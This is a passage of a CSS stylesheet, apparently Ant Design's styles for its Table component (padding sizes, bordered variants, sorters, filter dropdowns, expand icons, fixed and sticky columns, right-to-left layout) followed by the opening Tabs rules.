.ant-table.ant-table-middle .ant-table-title,
.ant-table.ant-table-middle tfoot > tr > td,
.ant-table.ant-table-middle tfoot > tr > th {
  padding: 12px 8px;
}

.ant-table.ant-table-middle .ant-table-filter-trigger {
  margin-right: -4px;
}

.ant-table.ant-table-middle .ant-table-expanded-row-fixed {
  margin: -12px -8px;
}

.ant-table.ant-table-middle .ant-table-tbody .ant-table-wrapper:only-child .ant-table {
  margin: -12px -8px -12px 40px;
}

.ant-table.ant-table-middle .ant-table-selection-column {
  -webkit-padding-start: 2px;
  padding-inline-start: 2px;
}

.ant-table.ant-table-small {
  font-size: 14px;
}

.ant-table.ant-table-small .ant-table-footer,
.ant-table.ant-table-small .ant-table-tbody > tr > td,
.ant-table.ant-table-small .ant-table-thead > tr > th,
.ant-table.ant-table-small .ant-table-title,
.ant-table.ant-table-small tfoot > tr > td,
.ant-table.ant-table-small tfoot > tr > th {
  padding: 8px;
}

.ant-table.ant-table-small .ant-table-filter-trigger {
  margin-right: -4px;
}

.ant-table.ant-table-small .ant-table-expanded-row-fixed {
  margin: -8px;
}

.ant-table.ant-table-small .ant-table-tbody .ant-table-wrapper:only-child .ant-table {
  margin: -8px -8px -8px 40px;
}

.ant-table.ant-table-small .ant-table-selection-column {
  -webkit-padding-start: 2px;
  padding-inline-start: 2px;
}

.ant-table.ant-table-bordered > .ant-table-title {
  border: 1px solid #f0f0f0;
  border-bottom: 0;
}

.ant-table.ant-table-bordered > .ant-table-container {
  border-left: 1px solid #f0f0f0;
}

.ant-table.ant-table-bordered > .ant-table-container > .ant-table-body > table > tbody > tr > td,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-body > table > tfoot > tr > td,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-body > table > tfoot > tr > th,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-body > table > thead > tr > th,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-content > table > tbody > tr > td,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-content > table > tfoot > tr > td,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-content > table > tfoot > tr > th,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-content > table > thead > tr > th,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-header > table > tbody > tr > td,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-header > table > tfoot > tr > td,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-header > table > tfoot > tr > th,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-header > table > thead > tr > th,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-summary > table > tbody > tr > td,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-summary > table > tfoot > tr > td,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-summary > table > tfoot > tr > th,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-summary > table > thead > tr > th {
  border-right: 1px solid #f0f0f0;
}

.ant-table.ant-table-bordered > .ant-table-container > .ant-table-body > table > thead > tr:not(:last-child) > th,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-content > table > thead > tr:not(:last-child) > th,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-header > table > thead > tr:not(:last-child) > th,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-summary > table > thead > tr:not(:last-child) > th {
  border-bottom: 1px solid #f0f0f0;
}

.ant-table.ant-table-bordered > .ant-table-container > .ant-table-body > table > thead > tr > th:before,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-content > table > thead > tr > th:before,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-header > table > thead > tr > th:before,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-summary > table > thead > tr > th:before {
  background-color: transparent !important;
}

.ant-table.ant-table-bordered > .ant-table-container > .ant-table-body > table > tbody > tr > .ant-table-cell-fix-right-first:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-body > table > tfoot > tr > .ant-table-cell-fix-right-first:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-body > table > thead > tr > .ant-table-cell-fix-right-first:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-content > table > tbody > tr > .ant-table-cell-fix-right-first:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-content > table > tfoot > tr > .ant-table-cell-fix-right-first:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-content > table > thead > tr > .ant-table-cell-fix-right-first:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-header > table > tbody > tr > .ant-table-cell-fix-right-first:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-header > table > tfoot > tr > .ant-table-cell-fix-right-first:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-header > table > thead > tr > .ant-table-cell-fix-right-first:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-summary > table > tbody > tr > .ant-table-cell-fix-right-first:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-summary > table > tfoot > tr > .ant-table-cell-fix-right-first:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-summary > table > thead > tr > .ant-table-cell-fix-right-first:after {
  border-right: 1px solid #f0f0f0;
}

.ant-table.ant-table-bordered > .ant-table-container > .ant-table-body > table > tbody > tr > td > .ant-table-expanded-row-fixed,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-content > table > tbody > tr > td > .ant-table-expanded-row-fixed,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-header > table > tbody > tr > td > .ant-table-expanded-row-fixed,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-summary > table > tbody > tr > td > .ant-table-expanded-row-fixed {
  margin: -16px -17px;
}

.ant-table.ant-table-bordered > .ant-table-container > .ant-table-body > table > tbody > tr > td > .ant-table-expanded-row-fixed:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-content > table > tbody > tr > td > .ant-table-expanded-row-fixed:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-header > table > tbody > tr > td > .ant-table-expanded-row-fixed:after,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-summary > table > tbody > tr > td > .ant-table-expanded-row-fixed:after {
  position: absolute;
  top: 0;
  right: 1px;
  bottom: 0;
  border-right: 1px solid #f0f0f0;
  content: "";
}

.ant-table.ant-table-bordered > .ant-table-container > .ant-table-content > table,
.ant-table.ant-table-bordered > .ant-table-container > .ant-table-header > table {
  border-top: 1px solid #f0f0f0;
}

.ant-table.ant-table-bordered.ant-table-scroll-horizontal > .ant-table-container > .ant-table-body > table > tbody > tr.ant-table-expanded-row > td,
.ant-table.ant-table-bordered.ant-table-scroll-horizontal > .ant-table-container > .ant-table-body > table > tbody > tr.ant-table-placeholder > td {
  border-right: 0;
}

.ant-table.ant-table-bordered.ant-table-middle > .ant-table-container > .ant-table-body > table > tbody > tr > td > .ant-table-expanded-row-fixed,
.ant-table.ant-table-bordered.ant-table-middle > .ant-table-container > .ant-table-content > table > tbody > tr > td > .ant-table-expanded-row-fixed {
  margin: -12px -9px;
}

.ant-table.ant-table-bordered.ant-table-small > .ant-table-container > .ant-table-body > table > tbody > tr > td > .ant-table-expanded-row-fixed,
.ant-table.ant-table-bordered.ant-table-small > .ant-table-container > .ant-table-content > table > tbody > tr > td > .ant-table-expanded-row-fixed {
  margin: -8px -9px;
}

.ant-table.ant-table-bordered > .ant-table-footer {
  border: 1px solid #f0f0f0;
  border-top: 0;
}

.ant-table-cell .ant-table-container:first-child {
  border-top: 0;
}

.ant-table-cell-scrollbar:not([rowspan]) {
  box-shadow: 0 1px 0 1px #fafafa;
}

.ant-table-wrapper {
  clear: both;
  max-width: 100%;
}

.ant-table-wrapper:before {
  display: table;
  content: "";
}

.ant-table-wrapper:after {
  display: table;
  clear: both;
  content: "";
}

.ant-table {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  font-size: 14px;
  background: #fff;
  border-radius: 2px;
}

.ant-table table {
  width: 100%;
  text-align: left;
  border-radius: 2px 2px 0 0;
  border-collapse: separate;
  border-spacing: 0;
}

.ant-table-tbody > tr > td,
.ant-table-thead > tr > th,
.ant-table tfoot > tr > td,
.ant-table tfoot > tr > th {
  position: relative;
  padding: 16px;
  overflow-wrap: break-word;
}

.ant-table-cell-ellipsis {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  word-break: keep-all;
}

.ant-table-cell-ellipsis.ant-table-cell-fix-left-last,
.ant-table-cell-ellipsis.ant-table-cell-fix-right-first {
  overflow: visible;
}

.ant-table-cell-ellipsis.ant-table-cell-fix-left-last .ant-table-cell-content,
.ant-table-cell-ellipsis.ant-table-cell-fix-right-first .ant-table-cell-content {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
}

.ant-table-cell-ellipsis .ant-table-column-title {
  overflow: hidden;
  text-overflow: ellipsis;
  word-break: keep-all;
}

.ant-table-title {
  padding: 16px;
}

.ant-table-footer {
  padding: 16px;
  color: rgba(0, 0, 0, 0.85);
  background: #fafafa;
}

.ant-table-thead > tr > th {
  position: relative;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 500;
  text-align: left;
  background: #fafafa;
  border-bottom: 1px solid #f0f0f0;
  transition: background 0.3s ease;
}

.ant-table-thead > tr > th[colspan]:not([colspan="1"]) {
  text-align: center;
}

.ant-table-thead > tr > th:not(:last-child):not(.ant-table-selection-column):not(.ant-table-row-expand-icon-cell):not([colspan]):before {
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 1.6em;
  background-color: rgba(0, 0, 0, 0.06);
  transform: translateY(-50%);
  transition: background-color 0.3s;
  content: "";
}

.ant-table-thead > tr:not(:last-child) > th[colspan] {
  border-bottom: 0;
}

.ant-table-tbody > tr > td {
  border-bottom: 1px solid #f0f0f0;
  transition: background 0.3s;
}

.ant-table-tbody > tr > td > .ant-table-expanded-row-fixed > .ant-table-wrapper:only-child .ant-table,
.ant-table-tbody > tr > td > .ant-table-wrapper:only-child .ant-table {
  margin: -16px -16px -16px 32px;
}

.ant-table-tbody > tr > td > .ant-table-expanded-row-fixed > .ant-table-wrapper:only-child .ant-table-tbody > tr:last-child > td,
.ant-table-tbody > tr > td > .ant-table-wrapper:only-child .ant-table-tbody > tr:last-child > td {
  border-bottom: 0;
}

.ant-table-tbody > tr > td > .ant-table-expanded-row-fixed > .ant-table-wrapper:only-child .ant-table-tbody > tr:last-child > td:first-child,
.ant-table-tbody > tr > td > .ant-table-expanded-row-fixed > .ant-table-wrapper:only-child .ant-table-tbody > tr:last-child > td:last-child,
.ant-table-tbody > tr > td > .ant-table-wrapper:only-child .ant-table-tbody > tr:last-child > td:first-child,
.ant-table-tbody > tr > td > .ant-table-wrapper:only-child .ant-table-tbody > tr:last-child > td:last-child {
  border-radius: 0;
}

.ant-table-tbody > tr.ant-table-row:hover > td,
.ant-table-tbody > tr > td.ant-table-cell-row-hover {
  background: #fafafa;
}

.ant-table-tbody > tr.ant-table-row-selected > td {
  background: #e6f7ff;
  border-color: rgba(0, 0, 0, 0.03);
}

.ant-table-tbody > tr.ant-table-row-selected:hover > td {
  background: #dcf4ff;
}

.ant-table-summary {
  position: relative;
  z-index: 2;
  background: #fff;
}

div.ant-table-summary {
  box-shadow: 0 -1px 0 #f0f0f0;
}

.ant-table-summary > tr > td,
.ant-table-summary > tr > th {
  border-bottom: 1px solid #f0f0f0;
}

.ant-table-pagination.ant-pagination {
  margin: 16px 0;
}

.ant-table-pagination {
  display: flex;
  flex-wrap: wrap;
  row-gap: 8px;
}

.ant-table-pagination > * {
  flex: none;
}

.ant-table-pagination-left {
  justify-content: flex-start;
}

.ant-table-pagination-center {
  justify-content: center;
}

.ant-table-pagination-right {
  justify-content: flex-end;
}

.ant-table-thead th.ant-table-column-has-sorters {
  outline: none;
  cursor: pointer;
  transition: all 0.3s;
}

.ant-table-thead th.ant-table-column-has-sorters:hover {
  background: rgba(0, 0, 0, 0.04);
}

.ant-table-thead th.ant-table-column-has-sorters:hover:before {
  background-color: transparent !important;
}

.ant-table-thead th.ant-table-column-has-sorters:focus-visible {
  color: #1890ff;
}

.ant-table-thead th.ant-table-column-has-sorters.ant-table-cell-fix-left:hover,
.ant-table-thead th.ant-table-column-has-sorters.ant-table-cell-fix-right:hover,
.ant-table-thead th.ant-table-column-sort {
  background: #f5f5f5;
}

.ant-table-thead th.ant-table-column-sort:before {
  background-color: transparent !important;
}

td.ant-table-column-sort {
  background: #fafafa;
}

.ant-table-column-title {
  position: relative;
  z-index: 1;
  flex: 1;
}

.ant-table-column-sorters {
  display: flex;
  flex: auto;
  align-items: center;
  justify-content: space-between;
}

.ant-table-column-sorters:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
}

.ant-table-column-sorter {
  margin-left: 4px;
  color: #bfbfbf;
  font-size: 0;
  transition: color 0.3s;
}

.ant-table-column-sorter-inner {
  display: inline-flex;
  flex-direction: column;
  align-items: center;
}

.ant-table-column-sorter-down,
.ant-table-column-sorter-up {
  font-size: 11px;
}

.ant-table-column-sorter-down.active,
.ant-table-column-sorter-up.active {
  color: #1890ff;
}

.ant-table-column-sorter-up + .ant-table-column-sorter-down {
  margin-top: -0.3em;
}

.ant-table-column-sorters:hover .ant-table-column-sorter {
  color: #a6a6a6;
}

.ant-table-filter-column {
  display: flex;
  justify-content: space-between;
}

.ant-table-filter-trigger {
  position: relative;
  display: flex;
  align-items: center;
  margin: -4px -8px -4px 4px;
  padding: 0 4px;
  color: #bfbfbf;
  font-size: 12px;
  border-radius: 2px;
  cursor: pointer;
  transition: all 0.3s;
}

.ant-table-filter-trigger:hover {
  color: rgba(0, 0, 0, 0.45);
  background: rgba(0, 0, 0, 0.04);
}

.ant-table-filter-trigger.active {
  color: #1890ff;
}

.ant-table-filter-dropdown {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  min-width: 120px;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
}

.ant-table-filter-dropdown .ant-dropdown-menu {
  max-height: 264px;
  overflow-x: hidden;
  border: 0;
  box-shadow: none;
}

.ant-table-filter-dropdown .ant-dropdown-menu:empty:after {
  display: block;
  padding: 8px 0;
  color: rgba(0, 0, 0, 0.25);
  font-size: 12px;
  text-align: center;
  content: "Not Found";
}

.ant-table-filter-dropdown-tree {
  padding: 8px 8px 0;
}

.ant-table-filter-dropdown-tree .ant-tree-treenode .ant-tree-node-content-wrapper:hover {
  background-color: #f5f5f5;
}

.ant-table-filter-dropdown-tree .ant-tree-treenode-checkbox-checked .ant-tree-node-content-wrapper,
.ant-table-filter-dropdown-tree .ant-tree-treenode-checkbox-checked .ant-tree-node-content-wrapper:hover {
  background-color: #bae7ff;
}

.ant-table-filter-dropdown-search {
  padding: 8px;
  border-bottom: 1px solid #f0f0f0;
}

.ant-table-filter-dropdown-search-input input {
  min-width: 140px;
}

.ant-table-filter-dropdown-search-input .anticon {
  color: rgba(0, 0, 0, 0.25);
}

.ant-table-filter-dropdown-checkall {
  width: 100%;
  margin-bottom: 4px;
  margin-left: 4px;
}

.ant-table-filter-dropdown-submenu > ul {
  max-height: calc(100vh - 130px);
  overflow-x: hidden;
  overflow-y: auto;
}

.ant-table-filter-dropdown-submenu .ant-checkbox-wrapper + span,
.ant-table-filter-dropdown .ant-checkbox-wrapper + span {
  padding-left: 8px;
}

.ant-table-filter-dropdown-btns {
  display: flex;
  justify-content: space-between;
  padding: 7px 8px;
  overflow: hidden;
  background-color: inherit;
  border-top: 1px solid #f0f0f0;
}

.ant-table-selection-col {
  width: 32px;
}

.ant-table-bordered .ant-table-selection-col {
  width: 50px;
}

table tr td.ant-table-selection-column,
table tr th.ant-table-selection-column {
  padding-right: 8px;
  padding-left: 8px;
  text-align: center;
}

table tr td.ant-table-selection-column .ant-radio-wrapper,
table tr th.ant-table-selection-column .ant-radio-wrapper {
  margin-right: 0;
}

table tr th.ant-table-selection-column.ant-table-cell-fix-left {
  z-index: 3;
}

table tr th.ant-table-selection-column:after {
  background-color: transparent !important;
}

.ant-table-selection {
  position: relative;
  display: inline-flex;
  flex-direction: column;
}

.ant-table-selection-extra {
  position: absolute;
  top: 0;
  z-index: 1;
  cursor: pointer;
  transition: all 0.3s;
  -webkit-margin-start: 100%;
  margin-inline-start: 100%;
  -webkit-padding-start: 4px;
  padding-inline-start: 4px;
}

.ant-table-selection-extra .anticon {
  color: #bfbfbf;
  font-size: 10px;
}

.ant-table-selection-extra .anticon:hover {
  color: #a6a6a6;
}

.ant-table-expand-icon-col {
  width: 48px;
}

.ant-table-row-expand-icon-cell {
  text-align: center;
}

.ant-table-row-expand-icon-cell .ant-table-row-expand-icon {
  display: inline-flex;
  float: none;
  vertical-align: sub;
}

.ant-table-row-indent {
  float: left;
  height: 1px;
}

.ant-table-row-expand-icon {
  color: #1890ff;
  outline: none;
  cursor: pointer;
  transition: color 0.3s;
  position: relative;
  float: left;
  box-sizing: border-box;
  width: 17px;
  height: 17px;
  padding: 0;
  color: inherit;
  line-height: 17px;
  background: #fff;
  border: 1px solid #f0f0f0;
  border-radius: 2px;
  transform: scale(0.94117647);
  transition: all 0.3s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-table-row-expand-icon:focus-visible,
.ant-table-row-expand-icon:hover {
  color: #40a9ff;
}

.ant-table-row-expand-icon:active {
  color: #096dd9;
}

.ant-table-row-expand-icon:active,
.ant-table-row-expand-icon:focus,
.ant-table-row-expand-icon:hover {
  border-color: currentcolor;
}

.ant-table-row-expand-icon:after,
.ant-table-row-expand-icon:before {
  position: absolute;
  background: currentcolor;
  transition: transform 0.3s ease-out;
  content: "";
}

.ant-table-row-expand-icon:before {
  top: 7px;
  right: 3px;
  left: 3px;
  height: 1px;
}

.ant-table-row-expand-icon:after {
  top: 3px;
  bottom: 3px;
  left: 7px;
  width: 1px;
  transform: rotate(90deg);
}

.ant-table-row-expand-icon-collapsed:before {
  transform: rotate(-180deg);
}

.ant-table-row-expand-icon-collapsed:after {
  transform: rotate(0deg);
}

.ant-table-row-expand-icon-spaced {
  background: transparent;
  border: 0;
  visibility: hidden;
}

.ant-table-row-expand-icon-spaced:after,
.ant-table-row-expand-icon-spaced:before {
  display: none;
  content: none;
}

.ant-table-row-indent + .ant-table-row-expand-icon {
  margin-top: 2.5005px;
  margin-right: 8px;
}

tr.ant-table-expanded-row:hover > td,
tr.ant-table-expanded-row > td {
  background: #fbfbfb;
}

tr.ant-table-expanded-row .ant-descriptions-view {
  display: flex;
}

tr.ant-table-expanded-row .ant-descriptions-view table {
  flex: auto;
  width: auto;
}

.ant-table .ant-table-expanded-row-fixed {
  position: relative;
  margin: -16px;
  padding: 16px;
}

.ant-table-tbody > tr.ant-table-placeholder {
  text-align: center;
}

.ant-table-empty .ant-table-tbody > tr.ant-table-placeholder {
  color: rgba(0, 0, 0, 0.25);
}

.ant-table-tbody > tr.ant-table-placeholder:hover > td {
  background: #fff;
}

.ant-table-cell-fix-left,
.ant-table-cell-fix-right {
  position: sticky !important;
  z-index: 2;
  background: #fff;
}

.ant-table-cell-fix-left-first:after,
.ant-table-cell-fix-left-last:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: -1px;
  width: 30px;
  transform: translateX(100%);
  transition: box-shadow 0.3s;
  content: "";
  pointer-events: none;
}

.ant-table-cell-fix-left-all:after {
  display: none;
}

.ant-table-cell-fix-right-first:after,
.ant-table-cell-fix-right-last:after {
  position: absolute;
  top: 0;
  bottom: -1px;
  left: 0;
  width: 30px;
  transform: translateX(-100%);
  transition: box-shadow 0.3s;
  content: "";
  pointer-events: none;
}

.ant-table .ant-table-container:after,
.ant-table .ant-table-container:before {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 4;
  width: 30px;
  transition: box-shadow 0.3s;
  content: "";
  pointer-events: none;
}

.ant-table .ant-table-container:before {
  left: 0;
}

.ant-table .ant-table-container:after {
  right: 0;
}

.ant-table-ping-left:not(.ant-table-has-fix-left) > .ant-table-container {
  position: relative;
}

.ant-table-ping-left .ant-table-cell-fix-left-first:after,
.ant-table-ping-left .ant-table-cell-fix-left-last:after,
.ant-table-ping-left:not(.ant-table-has-fix-left) > .ant-table-container:before {
  box-shadow: inset 10px 0 8px -8px rgba(0, 0, 0, 0.15);
}

.ant-table-ping-left .ant-table-cell-fix-left-last:before {
  background-color: transparent !important;
}

.ant-table-ping-right:not(.ant-table-has-fix-right) > .ant-table-container {
  position: relative;
}

.ant-table-ping-right .ant-table-cell-fix-right-first:after,
.ant-table-ping-right .ant-table-cell-fix-right-last:after,
.ant-table-ping-right:not(.ant-table-has-fix-right) > .ant-table-container:after {
  box-shadow: inset -10px 0 8px -8px rgba(0, 0, 0, 0.15);
}

.ant-table-sticky-holder,
.ant-table-sticky-scroll {
  position: sticky;
  z-index: 3;
  background: #fff;
}

.ant-table-sticky-scroll {
  bottom: 0;
  display: flex;
  align-items: center;
  border-top: 1px solid #f0f0f0;
  opacity: 0.6;
}

.ant-table-sticky-scroll:hover {
  transform-origin: center bottom;
}

.ant-table-sticky-scroll-bar {
  height: 8px;
  background-color: rgba(0, 0, 0, 0.35);
  border-radius: 4px;
}

.ant-table-sticky-scroll-bar-active,
.ant-table-sticky-scroll-bar:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

@media (-ms-high-contrast: none) {
  .ant-table-ping-left .ant-table-cell-fix-left-last:after,
  .ant-table-ping-right .ant-table-cell-fix-right-first:after {
    box-shadow: none !important;
  }
}
.ant-table-title {
  border-radius: 2px 2px 0 0;
}

.ant-table-title + .ant-table-container {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.ant-table-title + .ant-table-container table,
.ant-table-title + .ant-table-container table > thead > tr:first-child th:first-child,
.ant-table-title + .ant-table-container table > thead > tr:first-child th:last-child {
  border-radius: 0;
}

.ant-table-container {
  border-top-right-radius: 2px;
}

.ant-table-container,
.ant-table-container table > thead > tr:first-child th:first-child {
  border-top-left-radius: 2px;
}

.ant-table-container table > thead > tr:first-child th:last-child {
  border-top-right-radius: 2px;
}

.ant-table-footer {
  border-radius: 0 0 2px 2px;
}

.ant-table-rtl,
.ant-table-wrapper-rtl {
  direction: rtl;
}

.ant-table-wrapper-rtl .ant-table table {
  text-align: right;
}

.ant-table-wrapper-rtl .ant-table-thead > tr > th[colspan]:not([colspan="1"]) {
  text-align: center;
}

.ant-table-wrapper-rtl .ant-table-thead > tr > th:not(:last-child):not(.ant-table-selection-column):not(.ant-table-row-expand-icon-cell):not([colspan]):before {
  right: auto;
  left: 0;
}

.ant-table-wrapper-rtl .ant-table-thead > tr > th {
  text-align: right;
}

.ant-table-tbody > tr .ant-table-wrapper:only-child .ant-table.ant-table-rtl {
  margin: -16px 33px -16px -16px;
}

.ant-table-wrapper.ant-table-wrapper-rtl .ant-table-pagination-left {
  justify-content: flex-end;
}

.ant-table-wrapper.ant-table-wrapper-rtl .ant-table-pagination-right {
  justify-content: flex-start;
}

.ant-table-wrapper-rtl .ant-table-column-sorter {
  margin-right: 4px;
  margin-left: 0;
}

.ant-table-wrapper-rtl .ant-table-filter-column-title {
  padding: 16px 16px 16px 2.3em;
}

.ant-table-rtl .ant-table-thead tr th.ant-table-column-has-sorters .ant-table-filter-column-title {
  padding: 0 0 0 2.3em;
}

.ant-table-wrapper-rtl .ant-table-filter-trigger {
  margin: -4px 4px -4px -8px;
}

.ant-dropdown-menu-submenu-rtl.ant-table-filter-dropdown-submenu .ant-checkbox-wrapper + span,
.ant-dropdown-menu-submenu-rtl.ant-table-filter-dropdown .ant-checkbox-wrapper + span,
.ant-dropdown-rtl .ant-table-filter-dropdown-submenu .ant-checkbox-wrapper + span,
.ant-dropdown-rtl .ant-table-filter-dropdown .ant-checkbox-wrapper + span {
  padding-right: 8px;
  padding-left: 0;
}

.ant-table-wrapper-rtl .ant-table-selection {
  text-align: center;
}

.ant-table-wrapper-rtl .ant-table-row-expand-icon,
.ant-table-wrapper-rtl .ant-table-row-indent {
  float: right;
}

.ant-table-wrapper-rtl .ant-table-row-indent + .ant-table-row-expand-icon {
  margin-right: 0;
  margin-left: 8px;
}

.ant-table-wrapper-rtl .ant-table-row-expand-icon:after {
  transform: rotate(-90deg);
}

.ant-table-wrapper-rtl .ant-table-row-expand-icon-collapsed:before {
  transform: rotate(180deg);
}

.ant-table-wrapper-rtl .ant-table-row-expand-icon-collapsed:after {
  transform: rotate(0deg);
}

.ant-tabs-small > .ant-tabs-nav .ant-tabs-tab {
  padding: 8px 0;
  font-size: 14px;
}

.ant-tabs-large > .ant-tabs-nav .ant-tabs-tab {
  padding: 16px 0;
  font-size: 16px;
}

.ant-tabs-card.ant-tabs-small > .ant-tabs-nav .ant-tabs-tab {
  padding: 6px 16px;
}

.ant-tabs-card.ant-tabs-large > .ant-tabs-nav .ant-tabs-tab {
  padding: 7px 16px 6px;
}

.ant-tabs-rtl {
  direction: rtl;
}

.ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab {
  margin: 0 0 0 32px;
}

.ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab:last-of-type {
  margin-left: 0;
}

.ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab .anticon {
  margin-right: 0;
  margin-left: 12px;
}

.ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab .ant-tabs-tab-remove {
  margin-right: 8px;
  margin-left: -4px;
}

.ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab .ant-tabs-tab-remove .anticon {
  margin: 0;
}

.ant-tabs-rtl.ant-tabs-left > .ant-tabs-nav {
  order: 1;
}

.ant-tabs-rtl.ant-tabs-left > .ant-tabs-content-holder,
.ant-tabs-rtl.ant-tabs-right > .ant-tabs-nav {
  order: 0;
}

.ant-tabs-rtl.ant-tabs-right > .ant-tabs-content-holder {
  order: 1;
}

.ant-tabs-rtl.ant-tabs-card.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-nav-add,
.ant-tabs-rtl.ant-tabs-card.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab,
.ant-tabs-rtl.ant-tabs-card.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-nav-add,
.ant-tabs-rtl.ant-tabs-card.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab,
.ant-tabs-rtl.ant-tabs-card.ant-tabs-top > .ant-tabs-nav .ant-tabs-nav-add,
.ant-tabs-rtl.ant-tabs-card.ant-tabs-top > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab,
.ant-tabs-rtl.ant-tabs-card.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-nav-add,
.ant-tabs-rtl.ant-tabs-card.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab {
  margin-right: 2px;
  margin-left: 0;
}

.ant-tabs-dropdown-rtl {
  direction: rtl;
}

.ant-tabs-dropdown-rtl .ant-tabs-dropdown-menu-item {
  text-align: right;
}

.ant-tabs-bottom,
.ant-tabs-top {
  flex-direction: column;
}

.ant-tabs-bottom > .ant-tabs-nav,
.ant-tabs-bottom > div > .ant-tabs-nav,
.ant-tabs-top > .ant-tabs-nav,
.ant-tabs-top > div > .ant-tabs-nav {
  margin: 0 0 16px;
}

.ant-tabs-bottom > .ant-tabs-nav:before,
.ant-tabs-bottom > div > .ant-tabs-nav:before,
.ant-tabs-top > .ant-tabs-nav:before,
.ant-tabs-top > div > .ant-tabs-nav:before {
  position: absolute;
  right: 0;
  left: 0;
  border-bottom: 1px solid #f0f0f0;
  content: "";
}

.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-ink-bar,
.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-ink-bar,
.ant-tabs-top > .ant-tabs-nav .ant-tabs-ink-bar,
.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-ink-bar {
  height: 2px;
}

.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-ink-bar-animated,
.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-ink-bar-animated,
.ant-tabs-top > .ant-tabs-nav .ant-tabs-ink-bar-animated,
.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-ink-bar-animated {
  transition: width 0.3s, left 0.3s, right 0.3s;
}

.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-nav-wrap:before,
.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-nav-wrap:before,
.ant-tabs-top > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-top > .ant-tabs-nav .ant-tabs-nav-wrap:before,
.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-nav-wrap:before {
  top: 0;
  bottom: 0;
  width: 30px;
}

.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-nav-wrap:before,
.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-nav-wrap:before,
.ant-tabs-top > .ant-tabs-nav .ant-tabs-nav-wrap:before,
